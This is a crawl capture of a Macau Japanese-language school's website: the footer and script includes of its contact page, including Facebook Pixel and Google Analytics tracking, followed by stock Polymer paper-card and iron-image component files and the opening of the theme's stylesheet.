                    <li class="v-list--footer__item visible--desktop">&nbsp;</li>
                    <li class="v-list--footer__item">
                        <div class="v-list--footer__item__icon">
                            <span class="icon_phone"></span>
                        </div>
                        <!-- /.v-list--footer__item__icon -->
                        <div class="v-list--footer__item__content">
                            事務所電話專線：+853 63276003
                            <br>
                            E-mail：<a href="mailto:info@golabo-edu.com">info@golabo-edu.com</a>
                        </div>
                        <!-- /.v-list--footer__item__content -->
                        <div class="clearfix"></div>
                    </li>
                    <!-- /.v-list--footer__item -->
                    <li class="v-list--footer__item">
                        <div class="v-list--footer__item__icon">
                            <span class="icon__shift icon_clock_alt"></span>
                        </div>
                        <!-- /.v-list--footer__item__icon -->
                        <div class="v-list--footer__item__content">
                            12:00&nbsp;<span class='icon icon__shift arrow_right'></span>&nbsp;22:00
                        </div>
                        <!-- /.v-list--footer__item__content -->
                        <div class="clearfix"></div>
                    </li>
                    <!-- /.v-list--footer__item -->
                    <li class="v-list--footer__item--shift">
                        <div class="v-list--footer__item__icon">
                            &nbsp;
                        </div>
                        <!-- /.v-list--footer__item__icon -->
                        <div class="v-list--footer__item__content">
                            11:00&nbsp;<span class='icon icon__shift arrow_right'></span>&nbsp;19:00&nbsp;(Saturday, Sunday）
                        </div>
                        <!-- /.v-list--footer__item__content -->
                        <div class="clearfix"></div>
                    </li>
                    <!-- /.v-list--footer__item -->
                </ul>
                <!-- /.v-list--footer -->
            </div>
            <!-- /.footer__col--sm -->
            <div class="w-full sm:w-1/3 mb-4 flex flex-col sm:items-end">

                <ul class="h-list--footer">
                    <li class="h-list--footer__item">
                        <a href="https://www.facebook.com/JAPANESE.CLASSROOM" target="_blank"><span class="icon ss-icon ss-social-circle">facebook</span></a>
                    </li>
                    <!-- /.h-list--footer__item -->
                    <li class="h-list--footer__item">
                        <a href="https://www.instagram.com/golabo_official/" target="_blank"><span class="icon ss-icon ss-social-circle">instagram</span></a>
                    </li>
                    <!-- /.h-list--footer__item -->
                </ul>
                <!-- /.v-list--footer -->
                <p class="footer__inner__copy">&copy;&nbsp;2026 All Rights Reserved.</p>
            </div>
            <!-- /.footer__col--sm -->

        </div>
        <!-- /.footer__inner -->
    </footer>
    <!-- /.footer -->

    <div id="sticky-footer">
        <div>
            <i class="fas fa-phone-square"></i> <a href="tel://+85328330391">+853 2833 0391</a>
        </div>
        <div>
            <i class="fas fa-envelope-square"></i> <a href="mailto:info@golabo-edu.com">info@golabo-edu.com</a>
        </div>
        <div>
            <i class="fas fa-map-marked-alt"></i> <a href="https://www.golabo-edu.com/en/contact">Contact us</a>
        </div>
    </div>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script>
<!-- Facebook Pixel Event Code -->
<script>
  document.addEventListener(
    'wpcf7submit',
    function (event) {
  fbq('track', 'Lead', {
  em: (function() {
    if (!event || !event.detail || !event.detail.inputs) {
      return "";
    }

    var inputs = event.detail.inputs;
    for (var i = 0; i < inputs.length; i++) {
      var element = inputs[i];
      var name = element.name;
      if (name.indexOf("email") >= 0) {
        return element.value;
      }
    }
  })(),
  fb_wp_tracking: 'contact-form-7'
});
},
    false
  );
</script>
<!-- End Facebook Pixel Event Code -->
      <script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/contact-us\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.golabo-edu.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/contact-us\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=4.4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/contact-us\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=4.4.0.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/owl-carousel/owl-carousel/owl.carousel.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/footer-reveal/footer-reveal.js?ver=%20'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/aos/dist/aos.js?ver=2.1.1'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vue/dist/vue.min.js?ver=2.5.16'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/themes/golabo/js/script.js?ver=0.0.1'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=4.4.0.1'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-includes/js/wp-embed.min.js?ver=4.7.11'></script>
<script type="text/css" id="tmpl-tribe_customizer_css">.tribe-events-list .tribe-events-loop .tribe-event-featured,
				.tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap:hover {
					background-color: #0ea0d7;
				}

				#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured {
					background-color: #0ea0d7;
				}

				.tribe-events-list-widget .tribe-event-featured,
				.tribe-events-venue-widget .tribe-event-featured,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-mini-calendar-event {
					background-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single {
					background-color: rgba(14,160,215, .7 );
					border-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single:hover {
					background-color: #0ea0d7;
				}</script><style type="text/css" id="tribe_customizer_css">.tribe-events-list .tribe-events-loop .tribe-event-featured,
				.tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap:hover {
					background-color: #0ea0d7;
				}

				#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured {
					background-color: #0ea0d7;
				}

				.tribe-events-list-widget .tribe-event-featured,
				.tribe-events-venue-widget .tribe-event-featured,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-mini-calendar-event {
					background-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single {
					background-color: rgba(14,160,215, .7 );
					border-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single:hover {
					background-color: #0ea0d7;
				}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123059001-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123059001-1');
</script>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/paper-card/paper-card.html
body_size: 2220
content:
<!--
@license
Copyright (c) 2015 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
-->

<link rel="import" href="../polymer/polymer.html">
<link rel="import" href="../iron-flex-layout/iron-flex-layout.html">
<link rel="import" href="../iron-image/iron-image.html">
<link rel="import" href="../paper-material/paper-material.html">
<link rel="import" href="../paper-styles/default-theme.html">

<!--
Material design: [Cards](https://www.google.com/design/spec/components/cards.html)

`paper-card` is a container with a drop shadow.

Example:

    <paper-card heading="Card Title">
      <div class="card-content">Some content</div>
      <div class="card-actions">
        <paper-button>Some action</paper-button>
      </div>
    </paper-card>

Example - top card image:

    <paper-card heading="Card Title" image="/path/to/image.png" alt="image">
      ...
    </paper-card>

### Accessibility

By default, the `aria-label` will be set to the value of the `heading` attribute.

### Styling

The following custom properties and mixins are available for styling:

Custom property | Description | Default
----------------|-------------|----------
`--paper-card-background-color` | The background color of the card | `--primary-background-color`
`--paper-card-header-color` | The color of the header text | `#000`
`--paper-card-header` | Mixin applied to the card header section | `{}`
`--paper-card-header-text` | Mixin applied to the title in the card header section | `{}`
`--paper-card-header-image` | Mixin applied to the image in the card header section | `{}`
`--paper-card-header-image-text` | Mixin applied to the text overlapping the image in the card header section | `{}`
`--paper-card-content` | Mixin applied to the card content section| `{}`
`--paper-card-actions` | Mixin applied to the card action section | `{}`
`--paper-card` | Mixin applied to the card | `{}`

@group Paper Elements
@element paper-card
@demo demo/index.html
-->

<dom-module id="paper-card">
  <template>
    <style include="paper-material">
      :host {
        display: inline-block;
        position: relative;
        box-sizing: border-box;
        background-color: var(--paper-card-background-color, --primary-background-color);
        border-radius: 2px;

        @apply(--paper-font-common-base);
        @apply(--paper-card);
      }

      /* IE 10 support for HTML5 hidden attr */
      [hidden] {
        display: none !important;
      }

      .header {
        position: relative;
        border-top-left-radius: inherit;
        border-top-right-radius: inherit;
        overflow: hidden;

        @apply(--paper-card-header);
      }

      .header iron-image {
        display: block;
        width: 100%;
        --iron-image-width: 100%;
        pointer-events: none;

        @apply(--paper-card-header-image);
      }

      .header .title-text {
        padding: 16px;
        font-size: 24px;
        font-weight: 400;
        color: var(--paper-card-header-color, #000);

        @apply(--paper-card-header-text);
      }

      .header .title-text.over-image {
        position: absolute;
        bottom: 0px;

        @apply(--paper-card-header-image-text);
      }

      :host ::content .card-content {
        padding: 16px;
        position:relative;

        @apply(--paper-card-content);
      }

      :host ::content .card-actions {
        border-top: 1px solid #e8e8e8;
        padding: 5px 16px;
        position:relative;

        @apply(--paper-card-actions);
      }
    </style>

    <div class="header">
      <iron-image
          hidden$="[[!image]]"
          aria-hidden$="[[_isHidden(image)]]"
          src="[[image]]"
          alt="[[alt]]"
          placeholder="[[placeholderImage]]"
          preload="[[preloadImage]]"
          fade="[[fadeImage]]"></iron-image>
      <div hidden$="[[!heading]]" class$="title-text [[_computeHeadingClass(image)]]">[[heading]]</div>
    </div>

    <content></content>
  </template>

  <script>
    Polymer({
      is: 'paper-card',

      properties: {
        /**
         * The title of the card.
         */
        heading: {
          type: String,
          value: '',
          observer: '_headingChanged'
        },

        /**
         * The url of the title image of the card.
         */
        image: {
          type: String,
          value: ''
        },

        /**
         * The text alternative of the card's title image.
         */
        alt: {
          type: String
        },

        /**
         * When `true`, any change to the image url property will cause the
         * `placeholder` image to be shown until the image is fully rendered.
         */
        preloadImage: {
          type: Boolean,
          value: false
        },

        /**
         * When `preloadImage` is true, setting `fadeImage` to true will cause the
         * image to fade into place.
         */
        fadeImage: {
          type: Boolean,
          value: false
        },

        /**
         * This image will be used as a background/placeholder until the src image has
         * loaded. Use of a data-URI for placeholder is encouraged for instant rendering.
         */
        placeholderImage: {
          type: String,
          value: null
        },

        /**
         * The z-depth of the card, from 0-5.
         */
        elevation: {
          type: Number,
          value: 1,
          reflectToAttribute: true
        },

        /**
         * Set this to true to animate the card shadow when setting a new
         * `z` value.
         */
        animatedShadow: {
          type: Boolean,
          value: false
        },

        /**
         * Read-only property used to pass down the `animatedShadow` value to
         * the underlying paper-material style (since they have different names).
         */
        animated: {
          type: Boolean,
          reflectToAttribute: true,
          readOnly: true,
          computed: '_computeAnimated(animatedShadow)'
        }
      },
      
      /**
       * Format function for aria-hidden. Use the ! operator results in the
       * empty string when given a falsy value.
       */
      _isHidden: function(image) {
        return image ? 'false' : 'true';
      },

      _headingChanged: function(heading) {
        var label = this.getAttribute('aria-label');
        this.setAttribute('aria-label', heading);
      },

      _computeHeadingClass: function(image) {
        return image ? ' over-image' : '';
      },

      _computeAnimated: function(animatedShadow) {
        return animatedShadow;
      }
    });
  </script>
</dom-module>


--- FILE ---
content_type: text/html
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/paper-card/paper-card.html
body_size: 2220
content:
<!--
@license
Copyright (c) 2015 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
-->

<link rel="import" href="../polymer/polymer.html">
<link rel="import" href="../iron-flex-layout/iron-flex-layout.html">
<link rel="import" href="../iron-image/iron-image.html">
<link rel="import" href="../paper-material/paper-material.html">
<link rel="import" href="../paper-styles/default-theme.html">

<!--
Material design: [Cards](https://www.google.com/design/spec/components/cards.html)

`paper-card` is a container with a drop shadow.

Example:

    <paper-card heading="Card Title">
      <div class="card-content">Some content</div>
      <div class="card-actions">
        <paper-button>Some action</paper-button>
      </div>
    </paper-card>

Example - top card image:

    <paper-card heading="Card Title" image="/path/to/image.png" alt="image">
      ...
    </paper-card>

### Accessibility

By default, the `aria-label` will be set to the value of the `heading` attribute.

### Styling

The following custom properties and mixins are available for styling:

Custom property | Description | Default
----------------|-------------|----------
`--paper-card-background-color` | The background color of the card | `--primary-background-color`
`--paper-card-header-color` | The color of the header text | `#000`
`--paper-card-header` | Mixin applied to the card header section | `{}`
`--paper-card-header-text` | Mixin applied to the title in the card header section | `{}`
`--paper-card-header-image` | Mixin applied to the image in the card header section | `{}`
`--paper-card-header-image-text` | Mixin applied to the text overlapping the image in the card header section | `{}`
`--paper-card-content` | Mixin applied to the card content section| `{}`
`--paper-card-actions` | Mixin applied to the card action section | `{}`
`--paper-card` | Mixin applied to the card | `{}`

@group Paper Elements
@element paper-card
@demo demo/index.html
-->

<dom-module id="paper-card">
  <template>
    <style include="paper-material">
      :host {
        display: inline-block;
        position: relative;
        box-sizing: border-box;
        background-color: var(--paper-card-background-color, --primary-background-color);
        border-radius: 2px;

        @apply(--paper-font-common-base);
        @apply(--paper-card);
      }

      /* IE 10 support for HTML5 hidden attr */
      [hidden] {
        display: none !important;
      }

      .header {
        position: relative;
        border-top-left-radius: inherit;
        border-top-right-radius: inherit;
        overflow: hidden;

        @apply(--paper-card-header);
      }

      .header iron-image {
        display: block;
        width: 100%;
        --iron-image-width: 100%;
        pointer-events: none;

        @apply(--paper-card-header-image);
      }

      .header .title-text {
        padding: 16px;
        font-size: 24px;
        font-weight: 400;
        color: var(--paper-card-header-color, #000);

        @apply(--paper-card-header-text);
      }

      .header .title-text.over-image {
        position: absolute;
        bottom: 0px;

        @apply(--paper-card-header-image-text);
      }

      :host ::content .card-content {
        padding: 16px;
        position:relative;

        @apply(--paper-card-content);
      }

      :host ::content .card-actions {
        border-top: 1px solid #e8e8e8;
        padding: 5px 16px;
        position:relative;

        @apply(--paper-card-actions);
      }
    </style>

    <div class="header">
      <iron-image
          hidden$="[[!image]]"
          aria-hidden$="[[_isHidden(image)]]"
          src="[[image]]"
          alt="[[alt]]"
          placeholder="[[placeholderImage]]"
          preload="[[preloadImage]]"
          fade="[[fadeImage]]"></iron-image>
      <div hidden$="[[!heading]]" class$="title-text [[_computeHeadingClass(image)]]">[[heading]]</div>
    </div>

    <content></content>
  </template>

  <script>
    Polymer({
      is: 'paper-card',

      properties: {
        /**
         * The title of the card.
         */
        heading: {
          type: String,
          value: '',
          observer: '_headingChanged'
        },

        /**
         * The url of the title image of the card.
         */
        image: {
          type: String,
          value: ''
        },

        /**
         * The text alternative of the card's title image.
         */
        alt: {
          type: String
        },

        /**
         * When `true`, any change to the image url property will cause the
         * `placeholder` image to be shown until the image is fully rendered.
         */
        preloadImage: {
          type: Boolean,
          value: false
        },

        /**
         * When `preloadImage` is true, setting `fadeImage` to true will cause the
         * image to fade into place.
         */
        fadeImage: {
          type: Boolean,
          value: false
        },

        /**
         * This image will be used as a background/placeholder until the src image has
         * loaded. Use of a data-URI for placeholder is encouraged for instant rendering.
         */
        placeholderImage: {
          type: String,
          value: null
        },

        /**
         * The z-depth of the card, from 0-5.
         */
        elevation: {
          type: Number,
          value: 1,
          reflectToAttribute: true
        },

        /**
         * Set this to true to animate the card shadow when setting a new
         * `z` value.
         */
        animatedShadow: {
          type: Boolean,
          value: false
        },

        /**
         * Read-only property used to pass down the `animatedShadow` value to
         * the underlying paper-material style (since they have different names).
         */
        animated: {
          type: Boolean,
          reflectToAttribute: true,
          readOnly: true,
          computed: '_computeAnimated(animatedShadow)'
        }
      },
      
      /**
       * Format function for aria-hidden. Use the ! operator results in the
       * empty string when given a falsy value.
       */
      _isHidden: function(image) {
        return image ? 'false' : 'true';
      },

      _headingChanged: function(heading) {
        var label = this.getAttribute('aria-label');
        this.setAttribute('aria-label', heading);
      },

      _computeHeadingClass: function(image) {
        return image ? ' over-image' : '';
      },

      _computeAnimated: function(animatedShadow) {
        return animatedShadow;
      }
    });
  </script>
</dom-module>


--- FILE ---
content_type: text/html
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/iron-image/iron-image.html
body_size: 3154
content:
<!--
@license
Copyright (c) 2015 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
-->

<link rel="import" href="../polymer/polymer.html">
<link rel="import" href="../iron-flex-layout/iron-flex-layout.html">

<!--
`iron-image` is an element for displaying an image that provides useful sizing and
preloading options not found on the standard `<img>` tag.

The `sizing` option allows the image to be either cropped (`cover`) or
letterboxed (`contain`) to fill a fixed user-size placed on the element.

The `preload` option prevents the browser from rendering the image until the
image is fully loaded.  In the interim, either the element's CSS `background-color`
can be be used as the placeholder, or the `placeholder` property can be
set to a URL (preferably a data-URI, for instant rendering) for an
placeholder image.

The `fade` option (only valid when `preload` is set) will cause the placeholder
image/color to be faded out once the image is rendered.

Examples:

  Basically identical to `<img src="...">` tag:

    <iron-image src="http://lorempixel.com/400/400"></iron-image>

  Will letterbox the image to fit:

    <iron-image style="width:400px; height:400px;" sizing="contain"
      src="http://lorempixel.com/600/400"></iron-image>

  Will crop the image to fit:

    <iron-image style="width:400px; height:400px;" sizing="cover"
      src="http://lorempixel.com/600/400"></iron-image>

  Will show light-gray background until the image loads:

    <iron-image style="width:400px; height:400px; background-color: lightgray;"
      sizing="cover" preload src="http://lorempixel.com/600/400"></iron-image>

  Will show a base-64 encoded placeholder image until the image loads:

    <iron-image style="width:400px; height:400px;" placeholder="data:image/gif;base64,..."
      sizing="cover" preload src="http://lorempixel.com/600/400"></iron-image>

  Will fade the light-gray background out once the image is loaded:

    <iron-image style="width:400px; height:400px; background-color: lightgray;"
      sizing="cover" preload fade src="http://lorempixel.com/600/400"></iron-image>

Custom property | Description | Default
----------------|-------------|----------
`--iron-image-placeholder` | Mixin applied to #placeholder | `{}`
`--iron-image-width` | Sets the width of the wrapped image | `auto`
`--iron-image-height` | Sets the height of the wrapped image | `auto`

@group Iron Elements
@element iron-image
@demo demo/index.html
-->

<dom-module id="iron-image">
  <template>
    <style>
      :host {
        display: inline-block;
        overflow: hidden;
        position: relative;
      }

      #sizedImgDiv {
        @apply(--layout-fit);

        display: none;
      }

      #img {
        display: block;
        width: var(--iron-image-width, auto);
        height: var(--iron-image-height, auto);
      }

      :host([sizing]) #sizedImgDiv {
        display: block;
      }

      :host([sizing]) #img {
        display: none;
      }

      #placeholder {
        @apply(--layout-fit);

        background-color: inherit;
        opacity: 1;

        @apply(--iron-image-placeholder);
      }

      #placeholder.faded-out {
        transition: opacity 0.5s linear;
        opacity: 0;
      }
    </style>

    <div id="sizedImgDiv"
      role="img"
      hidden$="[[_computeImgDivHidden(sizing)]]"
      aria-hidden$="[[_computeImgDivARIAHidden(alt)]]"
      aria-label$="[[_computeImgDivARIALabel(alt, src)]]"></div>
    <img id="img" alt$="[[alt]]" hidden$="[[_computeImgHidden(sizing)]]">
    <div id="placeholder"
      hidden$="[[_computePlaceholderHidden(preload, fade, loading, loaded)]]"
      class$="[[_computePlaceholderClassName(preload, fade, loading, loaded)]]"></div>
  </template>

  <script>
    Polymer({
      is: 'iron-image',

      properties: {
        /**
         * The URL of an image.
         */
        src: {
          observer: '_srcChanged',
          type: String,
          value: ''
        },

        /**
         * A short text alternative for the image.
         */
        alt: {
          type: String,
          value: null
        },

        /**
         * When true, the image is prevented from loading and any placeholder is
         * shown.  This may be useful when a binding to the src property is known to
         * be invalid, to prevent 404 requests.
         */
        preventLoad: {
          type: Boolean,
          value: false,
          observer: '_preventLoadChanged'
        },

        /**
         * Sets a sizing option for the image.  Valid values are `contain` (full
         * aspect ratio of the image is contained within the element and
         * letterboxed) or `cover` (image is cropped in order to fully cover the
         * bounds of the element), or `null` (default: image takes natural size).
         */
        sizing: {
          type: String,
          value: null,
          reflectToAttribute: true
        },

        /**
         * When a sizing option is used (`cover` or `contain`), this determines
         * how the image is aligned within the element bounds.
         */
        position: {
          type: String,
          value: 'center'
        },

        /**
         * When `true`, any change to the `src` property will cause the `placeholder`
         * image to be shown until the new image has loaded.
         */
        preload: {
          type: Boolean,
          value: false
        },

        /**
         * This image will be used as a background/placeholder until the src image has
         * loaded.  Use of a data-URI for placeholder is encouraged for instant rendering.
         */
        placeholder: {
          type: String,
          value: null,
          observer: '_placeholderChanged'
        },

        /**
         * When `preload` is true, setting `fade` to true will cause the image to
         * fade into place.
         */
        fade: {
          type: Boolean,
          value: false
        },

        /**
         * Read-only value that is true when the image is loaded.
         */
        loaded: {
          notify: true,
          readOnly: true,
          type: Boolean,
          value: false
        },

        /**
         * Read-only value that tracks the loading state of the image when the `preload`
         * option is used.
         */
        loading: {
          notify: true,
          readOnly: true,
          type: Boolean,
          value: false
        },

        /**
         * Read-only value that indicates that the last set `src` failed to load.
         */
        error: {
          notify: true,
          readOnly: true,
          type: Boolean,
          value: false
        },

        /**
         * Can be used to set the width of image (e.g. via binding); size may also be
         * set via CSS.
         */
        width: {
          observer: '_widthChanged',
          type: Number,
          value: null
        },

        /**
         * Can be used to set the height of image (e.g. via binding); size may also be
         * set via CSS.
         *
         * @attribute height
         * @type number
         * @default null
         */
        height: {
          observer: '_heightChanged',
          type: Number,
          value: null
        },
      },

      observers: [
        '_transformChanged(sizing, position)'
      ],

      ready: function() {
        var img = this.$.img;

        img.onload = function() {
          if (this.$.img.src !== this._resolveSrc(this.src)) return;

          this._setLoading(false);
          this._setLoaded(true);
          this._setError(false);
        }.bind(this);

        img.onerror = function() {
          if (this.$.img.src !== this._resolveSrc(this.src)) return;

          this._reset();

          this._setLoading(false);
          this._setLoaded(false);
          this._setError(true);
        }.bind(this);

        this._resolvedSrc = '';
      },

      _load: function(src) {
        if (src) {
          this.$.img.src = src;
        } else {
          this.$.img.removeAttribute('src');
        }
        this.$.sizedImgDiv.style.backgroundImage = src ? 'url("' + src + '")' : '';

        this._setLoading(!!src);
        this._setLoaded(false);
        this._setError(false);
      },

      _reset: function() {
        this.$.img.removeAttribute('src');
        this.$.sizedImgDiv.style.backgroundImage = '';

        this._setLoading(false);
        this._setLoaded(false);
        this._setError(false);
      },

      _computePlaceholderHidden: function() {
        return !this.preload || (!this.fade && !this.loading && this.loaded);
      },

      _computePlaceholderClassName: function() {
        return (this.preload && this.fade && !this.loading && this.loaded) ? 'faded-out' : '';
      },

      _computeImgDivHidden: function() {
        return !this.sizing;
      },

      _computeImgDivARIAHidden: function() {
        return this.alt === '' ? 'true' : undefined;
      },

      _computeImgDivARIALabel: function() {
        if (this.alt !== null) {
          return this.alt;
        }

        // Polymer.ResolveUrl.resolveUrl will resolve '' relative to a URL x to
        // that URL x, but '' is the default for src.
        if (this.src === '') {
          return '';
        }

        var pathComponents = (new URL(this._resolveSrc(this.src))).pathname.split("/");
        return pathComponents[pathComponents.length - 1];
      },

      _computeImgHidden: function() {
        return !!this.sizing;
      },

      _widthChanged: function() {
        this.style.width = isNaN(this.width) ? this.width : this.width + 'px';
      },

      _heightChanged: function() {
        this.style.height = isNaN(this.height) ? this.height : this.height + 'px';
      },

      _preventLoadChanged: function() {
        if (this.preventLoad || this.loaded) return;

        this._reset();
        this._load(this.src);
      },

      _srcChanged: function(newSrc, oldSrc) {
        var newResolvedSrc = this._resolveSrc(newSrc);
        if (newResolvedSrc === this._resolvedSrc) return;
        this._resolvedSrc = newResolvedSrc;

        this._reset();
        if (!this.preventLoad) {
          this._load(newSrc);
        }
      },

      _placeholderChanged: function() {
        this.$.placeholder.style.backgroundImage =
          this.placeholder ? 'url("' + this.placeholder + '")' : '';
      },

      _transformChanged: function() {
        var sizedImgDivStyle = this.$.sizedImgDiv.style;
        var placeholderStyle = this.$.placeholder.style;

        sizedImgDivStyle.backgroundSize =
        placeholderStyle.backgroundSize =
          this.sizing;

        sizedImgDivStyle.backgroundPosition =
        placeholderStyle.backgroundPosition =
          this.sizing ? this.position : '';

        sizedImgDivStyle.backgroundRepeat =
        placeholderStyle.backgroundRepeat =
          this.sizing ? 'no-repeat' : '';
      },

      _resolveSrc: function(testSrc) {
        var baseURI = /** @type {string} */(this.ownerDocument.baseURI);
        return (new URL(Polymer.ResolveUrl.resolveUrl(testSrc, baseURI), baseURI)).href;
      }
    });
  </script>
</dom-module>


--- FILE ---
content_type: text/css
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/stylesheets/style.css?ver=4.7.11
body_size: 47484
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url(../fonts/ss-social/ss-social.css);
@import url(../fonts/elegant-fonts/style.css);
/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
